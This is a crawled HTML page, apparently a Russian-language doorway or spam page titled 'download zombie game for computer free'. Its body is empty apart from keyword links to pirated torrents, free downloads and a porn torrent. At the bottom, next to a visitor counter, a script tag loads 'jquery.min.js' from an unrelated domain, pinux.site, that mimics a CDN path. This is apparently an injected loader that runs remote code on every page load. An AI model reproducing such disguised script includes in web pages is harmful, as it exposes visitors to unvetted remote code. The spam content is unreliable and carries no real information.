

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://baeraengie.rendertoolbox.org/r89-skachat-igra-zombi-na-kompyuter-besplatno.html
body_size: 1804
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игра зомби на компьютер бесплатно - baeraengie.rendertoolbox.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">baeraengie.rendertoolbox.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игра зомби на компьютер бесплатно</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r89-razvitie-genetiki-v-rossii-prezentaciya.html">Развитие генетики в россии презентация</a></li>
                                <li><a href="r89-1995-porno-torrent.html">1995 порно торрент</a></li>
                                <li><a href="r89-sbornik-enigma.html">Сборник энигма</a></li>
                                <li><a href="r89-a-j-hoge-skachat.html">A j hoge скачать</a></li>
                                <li><a href="r89-dogovor-o-predostavlenii-moschnosti-dpm.html">Договор о предоставлении мощности дпм</a></li>
                                <li><a href="r89-skachat-metro-last-light-torrent-ot-mehanikov.html">Скачать metro last light торрент от механиков</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-film-hram-skachat-torrent.html">Фильм храм скачать торрент</a></li>
                                            <li><a href="r89-skachat-stalker-zov-pripyati-smert-vopreki.html">Скачать сталкер зов припяти смерть вопреки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-skachat-knigu-50-ottenkov-serogo-pdf.html">Скачать книгу 50 оттенков серого пдф</a></li>
                                            <li><a href="r89-programma-tft.html">Программа tft</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-re-poety.html">Re поэты</a></li>
                                            <li><a href="r89-luchshee-prilozhenie-budilnik.html">Лучшее приложение будильник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-istoricheskie-lyubovnye-romany-v-fb2-skachat-besplatno.html">Исторические любовные романы в fb2 скачать бесплатно</a></li>
                                            <li><a href="r89-ne-ustanavlivaetsya-obnovleniya-windows-7.html">Не устанавливается обновления windows 7</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
